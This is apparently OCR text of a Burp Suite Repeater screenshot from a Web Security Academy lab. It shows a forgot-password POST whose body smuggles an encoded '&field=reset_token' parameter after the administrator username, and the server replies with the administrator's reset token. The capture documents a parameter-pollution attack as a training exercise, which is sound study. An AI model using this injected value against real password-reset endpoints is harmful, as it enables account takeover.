 1 2 3 4
12:01 PM
Burp Suite Professional v2023.11.1.3 - Temporary Project - pinkBOO
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn OpenAPI Parser Settings
1 × 2 × +
Send Cancel < > Target: https://0a3c00af036333ff8354dc550030006f.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0a3c00af036333ff8354dc550030006f.web-security-academy.net
3 Cookie: session=IKRSOVBSUa76IM9XIN4JuYLvuYNaqiCB
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a3c00af036333ff8354dc550030006f.web-security-academy.net/forgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 80
11 Origin: https://0a3c00af036333ff8354dc550030006f.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=j9EjKyVKPHvtcp1hO7HWyI7YMwec61Hx&username=administrator%26field=reset_token
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 66
6
7 {
"type":"reset_token",
"result":"z1rp1g4mn3zh0juarhbaf3e0ny20z6fn"
}
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 17
Response headers 4
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done
212 bytes | 78 millis